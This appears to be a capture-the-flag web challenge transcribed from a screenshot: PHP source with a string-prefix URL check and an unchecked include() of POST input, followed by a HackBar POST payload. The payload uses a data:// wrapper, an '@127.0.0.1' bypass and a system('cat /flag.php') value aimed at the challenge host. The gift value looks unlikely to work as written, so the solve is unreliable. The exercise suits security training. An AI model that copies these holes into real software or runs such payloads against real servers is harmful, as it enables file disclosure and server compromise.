 <?php
highlight_file(__FILE__);
// Aura 酱，欢迎回家~
// 这里有一份礼物，请你签收一下哟~
$pen = $_POST['pen'];
if (file_get_contents($pen) !== 'Aura')
{
die('这是 Aura 的礼物，你不是 Aura！');
}
// 礼物收到啦，接下来要去博客里面写下感想哦~
$challenge = $_POST['challenge'];
if (strpos($challenge, 'http://jasmineaura.github.io') !== 0)
{
die('这不是 Aura 的博客！');
}
$blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20262/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@127.0.0.1&gift=system('cat /flag.php');